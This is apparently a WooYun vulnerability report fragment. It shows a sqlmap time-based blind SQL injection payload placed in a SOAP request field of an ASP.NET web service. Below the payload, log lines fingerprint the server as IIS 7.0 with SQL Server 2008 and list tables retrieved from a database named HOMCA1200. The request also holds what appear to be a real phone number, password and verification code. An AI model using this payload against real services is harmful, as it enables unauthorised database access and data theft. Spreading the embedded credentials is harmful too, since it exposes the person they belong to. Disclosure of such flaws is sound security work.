 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: <v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xml
ns:d="http://www.w3.org/2001/XMLSchema" xmlns:c="http://schemas.xmlsoap.org/soap
/encoding/" xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header /><v:B
ody><WriteWebService xmlns="http://tempuri.org/" id="o0" c:root="1"><jkid i:type
="d:string">01W14</jkid><jkxlh i:type="d:string">1827C3A0E75A61AAFCCCFF380037C2B
73932EBD59CCEA802F5F9F1B5ECBA1A3D' AND 1717=(SELECT COUNT(*) FROM sysusers AS sy
s1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'DNpS'='DNpS</jkxlh><WriteXmlDoc i:type="d:string"
>&lt;?xml version="1.0" encoding="GBK"?&gt;&lt;root&gt;&lt;writeCondition&gt;&lt
;action&gt;insert&lt;/action&gt;&lt;usercelid&gt;K15882008953&lt;/usercelid&gt;&
lt;password&gt;7788250&lt;/password&gt;&lt;username&gt;K15882008953&lt;/username
&gt;&lt;hashcode&gt;FEE13674CC4A9F6E4117273A1782E0F7&lt;/hashcode&gt;&lt;agentid
&gt;9998&lt;/agentid&gt;&lt;idtype&gt;3&lt;/idtype&gt;&lt;accountype&gt;1&lt;/ac
countype&gt;&lt;status&gt;1&lt;/status&gt;&lt;logintype&gt;0&lt;/logintype&gt;&l
t;warningcelno&gt;15882008953&lt;/warningcelno&gt;&lt;dynamiccode&gt;617592&lt;/
dynamiccode&gt;&lt;activecodetype&gt;2&lt;/activecodetype&gt;&lt;/writeCondition
&gt;&lt;/root&gt;</WriteXmlDoc><xtlb i:type="d:string">'having</xtlb></WriteWebS
ervice></v:Body></v:Envelope>
---
0
[03:05:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[03:05:48] [INFO] fetching tables for database: HOMCA1200
[03:05:48] [INFO] the SQL query used returns 59 entries
[03:05:48] [INFO] retrieved: "dbo.Account"
[03:05:48] [INFO] retrieved: "dbo.Account_Agent"
www.wooyun.org